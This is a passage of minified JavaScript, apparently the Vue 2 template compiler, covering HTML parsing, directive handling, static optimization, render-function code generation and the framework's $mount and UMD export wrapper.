RegExp("^<\\/".concat(a,"[^>]*>")),Jo=/^<!DOCTYPE [^>]+>/i,Qo=/^<!\--/,Zo=/^<!\[/,es=r("script,style,textarea",!0),ts={},ns={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},is=/&(?:lt|gt|quot|amp|#39);/g,rs=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,os=r("pre,textarea",!0);function ss(m,v){for(var _,g,y=[],b=v.expectHTML,w=v.isUnaryTag||n,x=v.canBeLeftOpenTag||n,T=0,e=function(){if(_=m,g&&es(g)){var i=0,r=g.toLowerCase(),e=ts[r]||(ts[r]=new RegExp("([\\s\\S]*?)(</"+r+"[^>]*>)","i")),t=m.replace(e,function(e,t,n){return i=n.length,es(r)||"noscript"===r||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Vo(r,t)&&(t=t.slice(1)),v.chars&&v.chars(t),""});T+=m.length-t.length,m=t,k(r,T-i,T)}else{var n=m.indexOf("<");if(0===n){if(Qo.test(m)){e=m.indexOf("--\x3e");if(0<=e)return v.shouldKeepComment&&v.comment&&v.comment(m.substring(4,e),T,T+e+3),S(e+3),"continue"}if(Zo.test(m)){e=m.indexOf("]>");if(0<=e)return S(e+2),"continue"}e=m.match(Jo);if(e)return S(e[0].length),"continue";e=m.match(Go);if(e)return a=T,S(e[0].length),k(e[1],a,T),"continue";e=function(){var e=m.match(Ko);if(e){var t={tagName:e[1],attrs:[],start:T};S(e[0].length);for(var n=void 0,i=void 0;!(n=m.match(Xo))&&(i=m.match(Yo)||m.match(Wo));)i.start=T,S(i[0].length),i.end=T,t.attrs.push(i);if(n)return t.unarySlash=n[1],S(n[0].length),t.end=T,t}}();if(e){{var o=e;var s=o.tagName,a=o.unarySlash;b&&("p"===g&&Ho(s)&&k(g),x(s))&&g===s&&k(s);for(var a=w(s)||!!a,l=o.attrs.length,c=new Array(l),u=0;u<l;u++){var h=o.attrs[u],d=h[3]||h[4]||h[5]||"",f="a"===s&&"href"===h[1]?v.shouldDecodeNewlinesForHref:v.shouldDecodeNewlines;c[u]={name:h[1],value:d.replace(f?rs:is,function(e){return ns[e]})}}a||(y.push({tag:s,lowerCasedTag:s.toLowerCase(),attrs:c,start:o.start,end:o.end}),g=s),v.start&&v.start(s,c,a,o.start,o.end)}return Vo(e.tagName,m)&&S(1),"continue"}}var e=void 0,t=void 0,p=void 0;if(0<=n){for(t=m.slice(n);!(Go.test(t)||Ko.test(t)||Qo.test(t)||Zo.test(t)||(p=t.indexOf("<",1))<0);)t=m.slice(n+=p);e=m.substring(0,n)}(e=n<0?m:e)&&S(e.length),v.chars&&e&&v.chars(e,T-e.length,T)}if(m===_)return v.chars&&v.chars(m),"break"};m&&"break"!==e(););function S(e){T+=e,m=m.substring(e)}function k(e,t,n){var i,r;if(null==t&&(t=T),null==n&&(n=T),e)for(r=e.toLowerCase(),i=y.length-1;0<=i&&y[i].lowerCasedTag!==r;i--);else i=0;if(0<=i){for(var o=y.length-1;i<=o;o--)v.end&&v.end(y[o].tag,t,n);y.length=i,g=i&&y[i-1].tag}else"br"===r?v.start&&v.start(e,[],!0,t,n):"p"===r&&(v.start&&v.start(e,[],!1,t,n),v.end)&&v.end(e,t,n)}k()}var as,ls,cs,us,hs,ds,fs,ps,ms=/^@|^v-on:/,vs=/^v-|^@|^:|^#/,_s=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ys=/^\(|\)$/g,bs=/^\[.*\]$/,ws=/:(.*)$/,xs=/^:|^\.|^v-bind:/,Ts=/\.[^.\]]+(?=[^\]]*$)/g,Ss=/^v-slot(:|$)|^#/,ks=/[\r\n]/,Es=/[ \f\t\r\n]+/g,js=e(function(e){return(Bo=Bo||document.createElement("div")).innerHTML=e,Bo.textContent}),As="_empty_";function Os(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function Cs(e,d){as=d.warn||_r,ds=d.isPreTag||n,fs=d.mustUseProp||n,ps=d.getTagNamespace||n,d.isReservedTag,cs=gr(d.modules,"transformNode"),us=gr(d.modules,"preTransformNode"),hs=gr(d.modules,"postTransformNode"),ls=d.delimiters;var f,p,m=[],s=!1!==d.preserveWhitespace,a=d.whitespace,v=!1,_=!1;function g(e){var t,n;r(e),v||e.processed||(e=Ps(e,d)),m.length||e===f||f.if&&(e.elseif||e.else)&&Rs(f,{exp:e.elseif,block:e}),p&&!e.forbidden&&(e.elseif||e.else?(t=e,(n=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(p.children))&&n.if&&Rs(n,{exp:t.elseif,block:t})):(e.slotScope&&(n=e.slotTarget||'"default"',(p.scopedSlots||(p.scopedSlots={}))[n]=e),p.children.push(e),e.parent=p)),e.children=e.children.filter(function(e){return!e.slotScope}),r(e),e.pre&&(v=!1),ds(e.tag)&&(_=!1);for(var i=0;i<hs.length;i++)hs[i](e,d)}function r(e){if(!_)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ss(e,{warn:as,expectHTML:d.expectHTML,isUnaryTag:d.isUnaryTag,canBeLeftOpenTag:d.canBeLeftOpenTag,shouldDecodeNewlines:d.shouldDecodeNewlines,shouldDecodeNewlinesForHref:d.shouldDecodeNewlinesForHref,shouldKeepComment:d.comments,outputSourceRange:d.outputSourceRange,start:function(e,t,n,i,r){var o=p&&p.ns||ps(e),s=Os(e,t=he&&"svg"===o?function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];Is.test(i.name)||(i.name=i.name.replace(Ls,""),t.push(i))}return t}(t):t,p);o&&(s.ns=o),"style"!==(e=s).tag&&("script"!==e.tag||e.attrsMap.type&&"text/javascript"!==e.attrsMap.type)||W()||(s.forbidden=!0);for(var a=0;a<us.length;a++)s=us[a](s,d)||s;if(v||(null!=O(t=s,"v-pre")&&(t.pre=!0),s.pre&&(v=!0)),ds(s.tag)&&(_=!0),v){var o,l=(o=s).attrsList,c=l.length;if(c)for(var u=o.attrs=new Array(c),h=0;h<c;h++)u[h]={name:l[h].name,value:JSON.stringify(l[h].value)},null!=l[h].start&&(u[h].start=l[h].start,u[h].end=l[h].end);else o.pre||(o.plain=!0)}else s.processed||(Fs(s),(t=O(e=s,"v-if"))?(e.if=t,Rs(e,{exp:t,block:e})):(null!=O(e,"v-else")&&(e.else=!0),(t=O(e,"v-else-if"))&&(e.elseif=t)),null!=O(o=s,"v-once")&&(o.once=!0));f=f||s,n?g(s):(p=s,m.push(s))},end:function(e,t,n){var i=m[m.length-1];--m.length,p=m[m.length-1],g(i)},chars:function(e,t,n){var i,r,o;!p||he&&"textarea"===p.tag&&p.attrsMap.placeholder===e||(i=p.children,(e=_||e.trim()?"script"===p.tag||"style"===p.tag?e:js(e):i.length?a?"condense"===a&&ks.test(e)?"":" ":s?" ":"":"")&&(_||"condense"!==a||(e=e.replace(Es," ")),o=r=void 0,!v&&" "!==e&&(r=function(e){var t=ls?qo(ls):Uo;if(t.test(e)){for(var n,i,r,o=[],s=[],a=t.lastIndex=0;n=t.exec(e);){(i=n.index)>a&&(s.push(r=e.slice(a,i)),o.push(JSON.stringify(r)));var l=vr(n[1].trim());o.push("_s(".concat(l,")")),s.push({"@binding":l}),a=i+n[0].length}return a<e.length&&(s.push(r=e.slice(a)),o.push(JSON.stringify(r))),{expression:o.join("+"),tokens:s}}}(e))?o={type:2,expression:r.expression,tokens:r.tokens,text:e}:" "===e&&i.length&&" "===i[i.length-1].text||(o={type:3,text:e}),o)&&i.push(o))},comment:function(e,t,n){p&&p.children.push({type:3,text:e,isComment:!0})}}),f}function Ps(e,t){var n,i,r,o,s,a,l,c;(n=A(c=e,"key"))&&(c.key=n),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(c=A(l=e,"ref"))&&(l.ref=c,l.refInFor=function(){for(var e=l;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}()),"template"===(n=e).tag?(a=O(n,"scope"),n.slotScope=a||O(n,"slot-scope")):(a=O(n,"slot-scope"))&&(n.slotScope=a),(a=A(n,"slot"))&&(n.slotTarget='""'===a?'"default"':a,n.slotTargetDynamic=!(!n.attrsMap[":slot"]&&!n.attrsMap["v-bind:slot"]),"template"===n.tag||n.slotScope||br(n,"slot",a,n.rawAttrsMap[":slot"]||n.rawAttrsMap["v-bind:slot"]||n.rawAttrsMap.slot)),"template"===n.tag?(r=Sr(n,Ss))&&(o=(a=Ms(r)).name,i=a.dynamic,n.slotTarget=o,n.slotTargetDynamic=i,n.slotScope=r.value||As):(r=Sr(n,Ss))&&(a=n.scopedSlots||(n.scopedSlots={}),c=(o=Ms(r)).name,i=o.dynamic,(s=a[c]=Os("template",[],n)).slotTarget=c,s.slotTargetDynamic=i,s.children=n.children.filter(function(e){if(!e.slotScope)return e.parent=s,!0}),s.slotScope=r.value||As,n.children=[],n.plain=!1),"slot"===(o=e).tag&&(o.slotName=A(o,"name")),(c=A(a=e,"is"))&&(a.component=c),null!=O(a,"inline-template")&&(a.inlineTemplate=!0);for(var u=0;u<cs.length;u++)e=cs[u](e,t)||e;for(var h,d,f,p,m,v,_,g,y,b,w,x,T=e,S=T.attrsList,k=0,E=S.length;k<E;k++)h=_=S[k].name,d=S[k].value,vs.test(h)?(T.hasBindings=!0,(w=function(e){e=e.match(Ts);{var t;if(e)return t={},e.forEach(function(e){t[e.slice(1)]=!0}),t}}(h.replace(vs,"")))&&(h=h.replace(Ts,"")),xs.test(h)?(h=h.replace(xs,""),d=vr(d),(p=bs.test(h))&&(h=h.slice(1,-1)),w&&(w.prop&&!p&&"innerHtml"===(h=j(h))&&(h="innerHTML"),w.camel&&!p&&(h=j(h)),w.sync)&&(f=jr(d,"$event"),p?Tr(T,'"update:"+('.concat(h,")"),f,null,!1,0,S[k],!0):(Tr(T,"update:".concat(j(h)),f,null,!1,0,S[k]),Q(h)!==j(h)&&Tr(T,"update:".concat(Q(h)),f,null,!1,0,S[k]))),(w&&w.prop||!T.component&&fs(T.tag,T.attrsMap.type,h)?yr:br)(T,h,d,S[k],p)):ms.test(h)?(h=h.replace(ms,""),Tr(T,h=(p=bs.test(h))?h.slice(1,-1):h,d,w,!1,0,S[k],p)):(p=!1,(y=(f=(h=h.replace(vs,"")).match(ws))&&f[1])&&(h=h.slice(0,-(y.length+1)),bs.test(y))&&(y=y.slice(1,-1),p=!0),m=T,v=h,_=_,g=d,y=y,b=p,w=w,x=S[k],(m.directives||(m.directives=[])).push(kr({name:v,rawName:_,value:g,arg:y,isDynamicArg:b,modifiers:w},x)),m.plain=!1)):(br(T,h,JSON.stringify(d),S[k]),!T.component&&"muted"===h&&fs(T.tag,T.attrsMap.type,h)&&yr(T,h,"true",S[k]));return e}function Fs(e){var i,t;(i=O(e,"v-for"))&&(t=function(){var e,t,n=i.match(_s);if(n)return(e={}).for=n[2].trim(),(t=(n=n[1].trim().replace(ys,"")).match(gs))?(e.alias=n.replace(gs,"").trim(),e.iterator1=t[1].trim(),t[2]&&(e.iterator2=t[2].trim())):e.alias=n,e}())&&x(e,t)}function Rs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ms(e){var t=e.name.replace(Ss,"");return t||"#"!==e.name[0]&&(t="default"),bs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}var Is=/^xmlns:NS\d+/,Ls=/^NS\d+:/;function Ds(e){return Os(e.tag,e.attrsList.slice(),e.parent)}var Ns,$s,t=[Fn,Rn,{preTransformNode:function(e,t){if("input"===e.tag){var n,i,r,o,s,a,l=e.attrsMap;if(l["v-model"])return n=void 0,(l[":type"]||l["v-bind:type"])&&(n=A(e,"type")),(n=l.type||n||!l["v-bind"]?n:"(".concat(l["v-bind"],").type"))?(a=(l=O(e,"v-if",!0))?"&&(".concat(l,")"):"",i=null!=O(e,"v-else",!0),r=O(e,"v-else-if",!0),Fs(o=Ds(e)),wr(o,"type","checkbox"),Ps(o,t),o.processed=!0,o.if="(".concat(n,")==='checkbox'")+a,Rs(o,{exp:o.if,block:o}),O(s=Ds(e),"v-for",!0),wr(s,"type","radio"),Ps(s,t),Rs(o,{exp:"(".concat(n,")==='radio'")+a,block:s}),O(a=Ds(e),"v-for",!0),wr(a,":type",n),Ps(a,t),Rs(o,{exp:l,block:a}),i?o.else=!0:r&&(o.elseif=r),o):void 0}}}],ge={expectHTML:!0,modules:t,directives:{model:function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p,m=t.value,t=t.modifiers,v=e.tag,_=e.attrsMap.type;if(e.component)return Er(e,m,t),!1;if("select"===v)d=e,f=m,p=t&&t.number,p='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(p?"_n(val)":"val","})"),p="var $$selectedVal = ".concat(p,";"),Tr(d,"change","".concat(p," ").concat(jr(f,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),null,!0);else if("input"===v&&"checkbox"===_)d=e,p=m,f=t&&t.number,c=A(d,"value")||"null",u=A(d,"true-value")||"true",h=A(d,"false-value")||"false",yr(d,"checked","Array.isArray(".concat(p,")")+"?_i(".concat(p,",").concat(c,")>-1")+("true"===u?":(".concat(p,")"):":_q(".concat(p,",").concat(u,")"))),Tr(d,"change","var $$a=".concat(p,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(u,"):(").concat(h,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(f?"_n("+c+")":c,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(jr(p,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(jr(p,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(jr(p,"$$c"),"}"),null,!0);else if("input"===v&&"radio"===_)u=e,h=m,c=t&&t.number,_=A(u,"value")||"null",_=c?"_n(".concat(_,")"):_,yr(u,"checked","_q(".concat(h,",").concat(_,")")),Tr(u,"change",jr(h,_),null,!0);else if("input"===v||"textarea"===v)_=m,r=(i=e).attrsMap.type,s=(o=t||{}).lazy,a=o.number,o=o.trim,l=!s&&"range"!==r,s=s?"change":"range"===r?"__r":"input",r=o?"$event.target.value.trim()":"$event.target.value",r=jr(_,r=a?"_n(".concat(r,")"):r),l&&(r="if($event.target.composing)return;".concat(r)),yr(i,"value","(".concat(_,")")),Tr(i,s,r,null,!0),(o||a)&&Tr(i,"blur","$forceUpdate()");else if(!g.isReservedTag(v))return Er(e,m,t),!1;return!0},text:function(e,t){t.value&&yr(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&yr(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:Mn,mustUseProp:Ai,canBeLeftOpenTag:In,isReservedTag:Ui,getTagNamespace:Wi,staticKeys:t.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},Vs=e(function(e){return r("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function Bs(e,t){e&&(Ns=Vs(t.staticKeys||""),$s=t.isReservedTag||n,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||k(e.tag)||!$s(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return;if(e.for)return 1}}(e)||!Object.keys(e).every(Ns))))}(t),1===t.type&&($s(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(n=1,i=t.ifConditions.length;n<i;n++){var o=t.ifConditions[n].block;e(o),o.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type)if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))t.staticRoot=!0;else{if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var Us=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,zs=/\([^)]*?\);*$/,qs=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Hs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ws={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ys=function(e){return"if(".concat(e,")return null;")},Ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ys("$event.target !== $event.currentTarget"),ctrl:Ys("!$event.ctrlKey"),shift:Ys("!$event.shiftKey"),alt:Ys("!$event.altKey"),meta:Ys("!$event.metaKey"),left:Ys("'button' in $event && $event.button !== 0"),middle:Ys("'button' in $event && $event.button !== 1"),right:Ys("'button' in $event && $event.button !== 2")};function Xs(e,t){var n,t=t?"nativeOn:":"on:",i="",r="";for(n in e){var o=function t(n){if(!n)return"function(){}";if(Array.isArray(n))return"[".concat(n.map(function(e){return t(e)}).join(","),"]");var e=qs.test(n.value),i=Us.test(n.value),r=qs.test(n.value.replace(zs,""));if(n.modifiers){var o,s="",a="",l=[],c=function(e){var t;Ks[e]?(a+=Ks[e],Hs[e]&&l.push(e)):"exact"===e?(t=n.modifiers,a+=Ys(["ctrl","shift","alt","meta"].filter(function(e){return!t[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))):l.push(e)};for(o in n.modifiers)c(o);l.length&&(s+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Gs).join("&&"),")return null;")}(l)),a&&(s+=a);var u=e?"return ".concat(n.value,".apply(null, arguments)"):i?"return (".concat(n.value,").apply(null, arguments)"):r?"return ".concat(n.value):n.value;return"function($event){".concat(s).concat(u,"}")}return e||i?n.value:"function($event){".concat(r?"return ".concat(n.value):n.value,"}")}(e[n]);e[n]&&e[n].dynamic?r+="".concat(n,",").concat(o,","):i+='"'.concat(n,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?t+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):t+i}function Gs(e){var t,n=parseInt(e,10);return n?"$event.keyCode!==".concat(n):(n=Hs[e],t=Ws[e],"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(t))+")")}var Js={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(t,n){t.wrapData=function(e){return"_b(".concat(e,",'").concat(t.tag,"',").concat(n.value,",").concat(n.modifiers&&n.modifiers.prop?"true":"false").concat(n.modifiers&&n.modifiers.sync?",true":"",")")}},cloak:H},Qs=function(e){this.options=e,this.warn=e.warn||_r,this.transforms=gr(e.modules,"transformCode"),this.dataGenFns=gr(e.modules,"genData"),this.directives=x(x({},Js),e.directives);var t=e.isReservedTag||n;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Zs(e,t){t=new Qs(t),e=e?"script"===e.tag?"null":ea(e,t):'_c("div")';return{render:"with(this){return ".concat(e,"}"),staticRenderFns:t.staticRenderFns}}function ea(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return ta(e,t);if(e.once&&!e.onceProcessed)return na(e,t);if(e.for&&!e.forProcessed)return ra(e,t);if(e.if&&!e.ifProcessed)return ia(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return p=(f=e).slotName||'"default"',m=la(f,t),p="_t(".concat(p).concat(m?",function(){return ".concat(m,"}"):""),v=f.attrs||f.dynamicAttrs?ha((f.attrs||[]).concat(f.dynamicAttrs||[]).map(function(e){return{name:j(e.name),value:e.value,dynamic:e.dynamic}})):null,f=f.attrsMap["v-bind"],!v&&!f||m||(p+=",null"),v&&(p+=",".concat(v)),f&&(p+="".concat(v?"":",null",",").concat(f)),p+")";var n,i,r,o,s=void 0;s=e.component?(m=e.component,v=t,p=(f=e).inlineTemplate?null:la(f,v,!0),"_c(".concat(m,",").concat(oa(f,v)).concat(p?",".concat(p):"",")")):(n=void 0,o=t.maybeComponent(e),i=void((!e.plain||e.pre&&o)&&(n=oa(e,t))),r=t.options.bindings,o&&r&&!1!==r.__isScriptSetup&&(c=r,u=e.tag,h=j(u),d=F(h),i=l("setup-const")||l("setup-reactive-const")||l("setup-let")||l("setup-ref")||l("setup-maybe-ref")||void 0),i=i||"'".concat(e.tag,"'"),o=e.inlineTemplate?null:la(e,t,!0),"_c(".concat(i).concat(n?",".concat(n):"").concat(o?",".concat(o):"",")"));for(var a=0;a<t.transforms.length;a++)s=t.transforms[a](e,s);return s}function l(e){return c[u]===e?u:c[h]===e?h:c[d]===e?d:void 0}var c,u,h,d,f,p,m,v;return la(e,t)||"void 0"}function ta(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(ea(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ia(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(ea(e,t),",").concat(t.onceId++,",").concat(n,")"):ea(e,t)}return ta(e,t)}function ia(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"(".concat(o.exp,")?").concat(s(o.block),":").concat(e(t,n,i,r)):"".concat(s(o.block));function s(e){return(i||(e.once?na:ea))(e,n)}}(e.ifConditions.slice(),t,n,i)}function ra(e,t,n,i){var r=e.for,o=e.alias,s=e.iterator1?",".concat(e.iterator1):"",a=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(o).concat(s).concat(a,"){")+"return ".concat((n||ea)(e,t))+"})"}function oa(t,n){var e="{",i=function(e,t){var n=e.directives;if(n){for(var i="directives:[",r=!1,o=0,s=n.length;o<s;o++){var a=n[o],l=!0,c=t.directives[a.name];(l=c?!!c(e,a,t.warn):l)&&(r=!0,i+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}return r?i.slice(0,-1)+"]":void 0}}(t,n);i&&(e+=i+","),t.key&&(e+="key:".concat(t.key,",")),t.ref&&(e+="ref:".concat(t.ref,",")),t.refInFor&&(e+="refInFor:true,"),t.pre&&(e+="pre:true,"),t.component&&(e+='tag:"'.concat(t.tag,'",'));for(var r=0;r<n.dataGenFns.length;r++)e+=n.dataGenFns[r](t);return t.attrs&&(e+="attrs:".concat(ha(t.attrs),",")),t.props&&(e+="domProps:".concat(ha(t.props),",")),t.events&&(e+="".concat(Xs(t.events,!1),",")),t.nativeEvents&&(e+="".concat(Xs(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(e+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(e+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){e=t[e];return e.slotTargetDynamic||e.if||e.for||sa(e)}),r=!!e.if;if(!i)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==As||o.for){i=!0;break}o.if&&(r=!0),o=o.parent}e=Object.keys(t).map(function(e){return aa(t[e],n)}).join(",");return"scopedSlots:_u([".concat(e,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e)):"",")")}(t,t.scopedSlots,n),",")),t.model&&(e+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate&&(i=function(){var e=t.children[0];if(e&&1===e.type)return e=Zs(e,n.options),"inlineTemplate:{render:function(){".concat(e.render,"},staticRenderFns:[").concat(e.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}())&&(e+="".concat(i,",")),e=e.replace(/,$/,"")+"}",t.dynamicAttrs&&(e="_b(".concat(e,',"').concat(t.tag,'",').concat(ha(t.dynamicAttrs),")")),t.wrapData&&(e=t.wrapData(e)),e=t.wrapListeners?t.wrapListeners(e):e}function sa(e){return 1===e.type&&("slot"===e.tag||e.children.some(sa))}function aa(e,t){var n,i=e.attrsMap["slot-scope"];return!e.if||e.ifProcessed||i?e.for&&!e.forProcessed?ra(e,t,aa):(n=e.slotScope===As?"":String(e.slotScope),i="function(".concat(n,"){")+"return ".concat("template"===e.tag?e.if&&i?"(".concat(e.if,")?").concat(la(e,t)||"undefined",":undefined"):la(e,t)||"undefined":ea(e,t),"}"),n=n?"":",proxy:true","{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(n,"}")):ia(e,t,aa,"null")}function la(e,t,n,i,r){var o,s,a,e=e.children;if(e.length)return o=e[0],1===e.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag?(s=n?t.maybeComponent(o)?",1":",0":"","".concat((i||ea)(o,t)).concat(s)):(i=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(ca(r)||r.ifConditions&&r.ifConditions.some(function(e){return ca(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(e,t.maybeComponent):0,a=r||ua,"[".concat(e.map(function(e){return a(e,t)}).join(","),"]").concat(i?",".concat(i):""))}function ca(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ua(e,t){return 1===e.type?ea(e,t):3===e.type&&e.isComment?"_e(".concat(JSON.stringify(e.text),")"):"_v(".concat(2===e.type?e.expression:da(JSON.stringify(e.text)),")")}function ha(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],o=da(r.value);r.dynamic?n+="".concat(r.name,",").concat(o,","):t+='"'.concat(r.name,'":').concat(o,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function da(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function fa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),H}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");pa=function(e,t){e=Cs(e.trim(),t),!1!==t.optimize&&Bs(e,t),t=Zs(e,t);return{ast:e,render:t.render,staticRenderFns:t.staticRenderFns}};va=ge;_a=ba,ga=Object.create(null);var pa,ma,va,_a,ga,ya=function(e,t,n){(t=x({},t)).warn,delete t.warn;var i,r=t.delimiters?String(t.delimiters)+e:e;return ga[r]||(e=_a(e,t),(t={}).render=fa(e.render,i=[]),t.staticRenderFns=e.staticRenderFns.map(function(e){return fa(e,i)}),ga[r]=t)};function ba(e,t){var n=Object.create(va),i=[],r=[];if(t)for(var o in t.modules&&(n.modules=(va.modules||[]).concat(t.modules)),t.directives&&(n.directives=x(Object.create(va.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);n.warn=function(e,t,n){(n?r:i).push(e)};e=pa(e.trim(),n);return e.errors=i,e.tips=r,e}function wa(e){return(ma=ma||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',0<ma.innerHTML.indexOf("&#10;")}var xa=!!s&&wa(!1),Ta=!!s&&wa(!0),Sa=e(function(e){e=Xi(e);return e&&e.innerHTML}),ka=l.prototype.$mount;return l.prototype.$mount=function(e,t){if((e=e&&Xi(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var i,r,o=n.template;if(o)if("string"==typeof o)"#"===o.charAt(0)&&(o=Sa(o));else{if(!o.nodeType)return this;o=o.innerHTML}else e&&(o=(i=e).outerHTML||((r=document.createElement("div")).appendChild(i.cloneNode(!0)),r.innerHTML));o&&(r=(i=ya(o,{outputSourceRange:!1,shouldDecodeNewlines:xa,shouldDecodeNewlinesForHref:Ta,delimiters:n.delimiters,comments:n.comments},this)).render,o=i.staticRenderFns,n.render=r,n.staticRenderFns=o)}return ka.call(this,e,t)},l.compile=ya,x(l,Cn),l.effect=function(e,t){var n=new qn(v,e,H,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},l},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Vue=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof 